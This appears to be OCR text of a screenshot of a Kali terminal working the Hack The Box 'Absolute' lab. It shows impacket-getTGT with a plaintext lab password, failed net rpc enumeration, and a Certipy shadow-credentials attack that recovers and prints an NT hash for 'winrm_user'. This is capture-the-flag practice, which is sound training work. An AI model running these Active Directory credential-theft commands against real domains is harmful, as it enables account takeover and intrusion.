 1 2 3 4 10.10.16.14 16:59 Hack The Box :: H... ~/Desktop/htb_ab... kali@kali: ~/Deskt... Net
kali@kali: ~/Desktop/htb_absolute
File Actions Edit View Help
kali@kali: ~/Desktop/Clash for Windows-0.20.34-x64-linux kali@kali: ~/Desktop/htb_openvpn kali@kali: ~/Desktop/htb_absolute kali@kali: ~/Desktop/htb_absolute
dacledit-20230917-132823.bak dacledit-20230917-165536.bak d_klay_hash.txt hero_2.jpg hero_4.jpg hero_6.jpg m.lovegod.ccache svc_smb.ccache username-anarchy valid_users.txt
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ rm m.lovegod.ccache
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ impacket-getTGT absolute.htb/m.lovegod:AbsoluteLDAP2022! -dc-ip dc.absolute.htb
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
[*] Saving ticket in m.lovegod.ccache
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ export KRB5CCNAME=m.lovegod.ccache
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ net rpc group members "Network Audit" -U 'm.lovegod' -k -S dc.absolute.htb
WARNING: The option -k|--kerberos is deprecated!
Could not connect to server dc.absolute.htb
Connection failed: NT_STATUS_INVALID_PARAMETER
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ net rpc group members "Network Audit" -U 'm.lovegod' -k -S dc.absolute.htb
WARNING: The option -k|--kerberos is deprecated!
Could not connect to server dc.absolute.htb
Connection failed: NT_STATUS_INVALID_PARAMETER
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ /home/kali/.local/bin/certipy shadow auto -k -no-pass -u absolute.htb/m.lovegod@dc.absolute.htb -dc-ip 10.10.11.181 -target dc.absolute.htb -account winrm_user
Certipy v4.8.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_user'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '5b71820c-c927-fab2-2fd6-f64e33b64893'
[*] Adding Key Credential with device ID '5b71820c-c927-fab2-2fd6-f64e33b64893' to the Key Credentials for 'winrm_user'
[*] Successfully added Key Credential with device ID '5b71820c-c927-fab2-2fd6-f64e33b64893' to the Key Credentials for 'winrm_user'
[*] Authenticating as 'winrm_user' with the certificate
[*] Using principal: winrm_user@absolute.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_user.ccache'
[*] Trying to retrieve NT hash for 'winrm_user'
[*] Restoring the old Key Credentials for 'winrm_user'
[*] Successfully restored the old Key Credentials for 'winrm_user'
[*] NT hash for 'winrm_user': 8738c7413a5da3bc1d083efc0ab06cb2
┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$
Activate Windows
Go to Settings to activate Windows.